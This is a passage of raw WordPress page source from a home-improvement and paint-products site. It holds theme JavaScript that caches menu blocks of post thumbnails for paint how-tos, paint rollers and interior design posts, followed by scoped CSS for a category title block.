url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/Screen-Shot-2021-04-04-at-10.47.11-PM-324x318.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/how-to-paint-interior-doors\/\" rel=\"bookmark\" title=\"How to Paint Interior Doors\">How to Paint Interior Doors<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/how-to-paint-trim\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"How to Paint Trim\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_114 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/Screen-Shot-2021-04-04-at-10.49.05-PM.png\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_114\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/Screen-Shot-2021-04-04-at-10.49.05-PM-324x305.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/how-to-paint-trim\/\" rel=\"bookmark\" title=\"How to Paint Trim\">How to Paint Trim<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/how-to-paint-interior-walls-2\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"How to Paint Interior Walls\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_115 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/Screen-Shot-2021-04-04-at-10.50.49-PM.png\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_115\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/Screen-Shot-2021-04-04-at-10.50.49-PM-324x346.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/how-to-paint-interior-walls-2\/\" rel=\"bookmark\" title=\"How to Paint Interior Walls\">How to Paint Interior Walls<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_102","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_102));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 105;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/walkable-elements\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Walkable elements\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_116 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/illuminazione-giardino-da-pavimento-da-pinterest-564x800.jpg\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_116\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/illuminazione-giardino-da-pavimento-da-pinterest-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/walkable-elements\/\" rel=\"bookmark\" title=\"Walkable elements\">Walkable elements<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/colourful-and-contemporary\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Colourful and Contemporary\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_117 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/1603741381209-648x644.jpg\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_117\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/1603741381209-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/colourful-and-contemporary\/\" rel=\"bookmark\" title=\"Colourful and Contemporary\">Colourful and Contemporary<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/dream-garage\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dream Garage\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_118 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/1400974765035-648x726.jpg\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_118\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/1400974765035-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/dream-garage\/\" rel=\"bookmark\" title=\"Dream Garage\">Dream Garage<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/open-layout-kitchen\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Open Layout Kitchen\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_119 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/1414770852719-648x644.jpg\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_119\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/1414770852719-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/open-layout-kitchen\/\" rel=\"bookmark\" title=\"Open Layout Kitchen\">Open Layout Kitchen<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/preppy-plaid-bed\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Preppy Plaid Bed\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_120 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/1603732409467-648x644.jpg\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_120\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/1603732409467-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/preppy-plaid-bed\/\" rel=\"bookmark\" title=\"Preppy Plaid Bed\">Preppy Plaid Bed<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_102","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_102));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/orange-label-mini-roller\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Orange Label mini roller\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_121 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/IMG_3688.png\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_121\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/IMG_3688-324x400.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/orange-label-mini-roller\/\" rel=\"bookmark\" title=\"Orange Label mini roller\">Orange Label mini roller<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/orange-label-paint-roller-2\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Orange Label paint roller\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_122 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/IMG_0445.png\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_122\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/IMG_0445-324x400.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/orange-label-paint-roller-2\/\" rel=\"bookmark\" title=\"Orange Label paint roller\">Orange Label paint roller<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/gray-label-paint-roller\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gray Label paint roller\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_123 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/IMG_3795.png\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_123\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/IMG_3795-324x400.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/gray-label-paint-roller\/\" rel=\"bookmark\" title=\"Gray Label paint roller\">Gray Label paint roller<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/orange-stripe-paint-roller\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Orange Stripe paint roller\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_124 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/ORS1501B.png\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_124\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/ORS1501B-324x400.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/orange-stripe-paint-roller\/\" rel=\"bookmark\" title=\"Orange Stripe paint roller\">Orange Stripe paint roller<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/orange-stripe-mini-roller\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Orange Stripe mini roller\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_125 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/IMG_3792.png\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_125\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/IMG_3792-324x400.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/orange-stripe-mini-roller\/\" rel=\"bookmark\" title=\"Orange Stripe mini roller\">Orange Stripe mini roller<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_102","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="tdb-mega-modules-wrap"><div id=tdi_102 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://castorco.com/walkable-elements/" rel="bookmark" class="td-image-wrap " title="Walkable elements" >
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.tdi_126 {
                                                      background-image: url("http://castorco.com/wp-content/uploads/2021/04/illuminazione-giardino-da-pavimento-da-pinterest-564x800.jpg");
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css tdi_126" style="background-image: url('http://castorco.com/wp-content/uploads/2021/04/illuminazione-giardino-da-pavimento-da-pinterest-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="http://castorco.com/walkable-elements/" rel="bookmark" title="Walkable elements">Walkable elements</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://castorco.com/colourful-and-contemporary/" rel="bookmark" class="td-image-wrap " title="Colourful and Contemporary" >
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.tdi_127 {
                                                      background-image: url("http://castorco.com/wp-content/uploads/2021/04/1603741381209-648x644.jpg");
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css tdi_127" style="background-image: url('http://castorco.com/wp-content/uploads/2021/04/1603741381209-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="http://castorco.com/colourful-and-contemporary/" rel="bookmark" title="Colourful and Contemporary">Colourful and Contemporary</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://castorco.com/dream-garage/" rel="bookmark" class="td-image-wrap " title="Dream Garage" >
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.tdi_128 {
                                                      background-image: url("http://castorco.com/wp-content/uploads/2021/04/1400974765035-648x726.jpg");
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css tdi_128" style="background-image: url('http://castorco.com/wp-content/uploads/2021/04/1400974765035-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="http://castorco.com/dream-garage/" rel="bookmark" title="Dream Garage">Dream Garage</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://castorco.com/open-layout-kitchen/" rel="bookmark" class="td-image-wrap " title="Open Layout Kitchen" >
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.tdi_129 {
                                                      background-image: url("http://castorco.com/wp-content/uploads/2021/04/1414770852719-648x644.jpg");
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css tdi_129" style="background-image: url('http://castorco.com/wp-content/uploads/2021/04/1414770852719-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="http://castorco.com/open-layout-kitchen/" rel="bookmark" title="Open Layout Kitchen">Open Layout Kitchen</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://castorco.com/preppy-plaid-bed/" rel="bookmark" class="td-image-wrap " title="Preppy Plaid Bed" >
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.tdi_130 {
                                                      background-image: url("http://castorco.com/wp-content/uploads/2021/04/1603732409467-648x644.jpg");
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css tdi_130" style="background-image: url('http://castorco.com/wp-content/uploads/2021/04/1603732409467-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="http://castorco.com/preppy-plaid-bed/" rel="bookmark" title="Preppy Plaid Bed">Preppy Plaid Bed</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_102" data-td_block_id="tdi_102"><i class="td-next-prev-icon tdc-font-fa tdc-font-fa-angle-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_102" data-td_block_id="tdi_102"><i class="td-next-prev-icon tdc-font-fa tdc-font-fa-angle-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
</ul></div></div></div></div></div></div></div></div>                </div>
            </div>
            
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <div id="tdi_131" class="tdc-zone"><div class="tdc_zone tdi_132  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_132{
                    min-height: 0;
                }
</style><div id="tdi_133" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_134  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_134,
                .tdi_134 .tdc-columns{
                    min-height: 0;
                }.tdi_134,
				.tdi_134 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: stretch;
				}.tdi_134 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_134,
				.tdi_134 .tdc-columns{
				    flex-direction: column;
				}
}
/* inline tdc_css att */

.tdi_134{
position:relative;
}

.tdi_134 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_133_rand_style td-element-style" ><style>
.tdi_133_rand_style{
background-color:#e8e8e8 !important;
}
 </style></div><div class="vc_column tdi_136  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_136{
                    vertical-align: baseline;
                }.tdi_136 > .wpb_wrapper,
				.tdi_136 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: column;
				
				    flex-wrap: nowrap;
				
				    justify-content: center;
				
				    align-items: center;
				}.tdi_136 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_136 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
div.tdi_136{
				    width: 60% !important;
				}
}
/* inline tdc_css att */

.tdi_136{
margin-top:20px !important;
padding-top:40px !important;
padding-bottom:40px !important;
border-color:rgba(74,208,211,0) !important;
border-style:solid !important;
border-width: 0px 0px 0px 20px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_136{
border-color:#c9f2ed !important;
border-width: 0px 0px 0px 0px !important;
}
}

</style>
<div class="tdi_135_rand_style td-element-style" ><style>
.tdi_135_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_137 tdb-category-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_137" >
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-category-title .tdb-title-text{
                  text-transform: uppercase;
                }.tdi_137 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_137 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_137{
					text-align: left;
				}.tdi_137 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				
					font-family:Montserrat !important;
				}.tdi_137 .tdb-title-text{
					font-family:Montserrat !important;font-size:30px !important;text-transform:none !important;
				}.tdi_137 .tdb-add-text{
					font-family:Montserrat !important;font-size:30px !important;text-transform:none !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_137 .tdb-title-text{
					font-family:Montserrat !important;font-size:25px !important;text-transform:none !important;
				}.tdi_137 .tdb-add-text{
					font-family:Montserrat !important;font-size:25px !important;text-transform:none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_137 .tdb-title-text{
					font-family:Montserrat !important;font-size:25px !important;text-transform:none !important;
				}.tdi_137 .tdb-add-text{
					font-family:Montserrat !important;font-size:25px !important;text-transform:none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_137 .tdb-title-text{
					font-family:Montserrat !important;font-size:25px !important;text-transform:none !important;
				}.tdi_137 .tdb-add-text{
					font-family:Montserrat !important;font-size:25px !important;text-transform:none !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text"><span class="tdb-add-text">Category: </span>Sample Category Title</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_category_sibling_categories tdi_138 td-pb-border-top td_block_template_1 tdb-category-siblings-inline" data-td-block-uid="tdi_138" >
<style>

/* inline tdc_css att */

.tdi_138{
margin-bottom:40px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_138{
padding-left:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_category_sibling_categories{
                  margin-bottom: 11px;
                }.tdb_category_sibling_categories .tdb-category-siblings{
                  width: 100%;
                  z-index: 2;
                  opacity: 0;
                  position: relative;
                }.tdb_category_sibling_categories .tdb-category-siblings .td-category{
                  display: inline-block;
                  vertical-align: top;
                }.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-more{
                  line-height: 1;
                  padding: 4px 5px 3px;
                }.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown{
                  background-color: transparent;
                  display: inline-block;
                  padding: 0;
                  position: absolute;
                  height: 100%;
                  color: #222;
                  top: 0;
                }.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown i{
                  margin: 0;
                  top: 0;
                }.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown ul{
                  display: none;
                  right: -1px;
                  top: 23px;
                  z-index: 999;
                  border: 1px solid #222;
                  margin: 0;
                }.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown:hover{
                  color: #fff;
                }.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown:hover ul{
                  display: block;
                }.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown:hover ul:before{
                  background-color: #222;
                  content: '';
                  height: 4px;
                  position: absolute;
                  right: -1px;
                  top: -5px;
                  width: 21px;
                }.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown li{
                  list-style: none;
                  margin-left: 0;
                }.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown a{
                  display: block;
                  color: #fff !important;
                  padding: 0 13px;
                  white-space: nowrap;
                  text-transform: none;
                  font-size: 10px;
                }.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown a:hover{
                  color: #4db2ec;
                }.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown a.td-current-sub-category{
                  background-color: transparent;
                  color: #4db2ec;
                }.tdb_category_sibling_categories .td-category{
                  overflow: visible;
                  height: auto;
                  margin-bottom: 0;
